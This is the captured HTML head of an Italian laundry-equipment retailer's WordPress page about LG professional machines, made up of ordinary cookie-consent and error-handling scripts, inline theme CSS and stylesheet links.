

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lplavanderie.com/macchine-professionali/lg/
body_size: 98937
content:
<!doctype html>
<html lang="it-IT" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie RSS Feed" href="https://www.lplavanderie.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="LP Lavanderie Atom Feed" href="https://www.lplavanderie.com/feed/atom/" />
<link rel="pingback" href="https://www.lplavanderie.com/xmlrpc.php" />
<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwlplavanderiecom-cfb2cfd","currentLanguage":"it","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>LG &#8211; LP Lavanderie</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie &raquo; Feed" href="https://www.lplavanderie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie &raquo; Feed dei commenti" href="https://www.lplavanderie.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lplavanderie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lplavanderie.com%2Fmacchine-professionali%2Flg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lplavanderie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lplavanderie.com%2Fmacchine-professionali%2Flg%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.lplavanderie.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/layout3/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/layout3/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/mejs-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/owl-carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/lightbox/lightgallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.lplavanderie.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.lplavanderie.com/wp-content/themes/lp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css' href='https://www.lplavanderie.com/wp-content/uploads/rttheme19/dynamic-style.css?ver=240429080406' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%7COpen+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
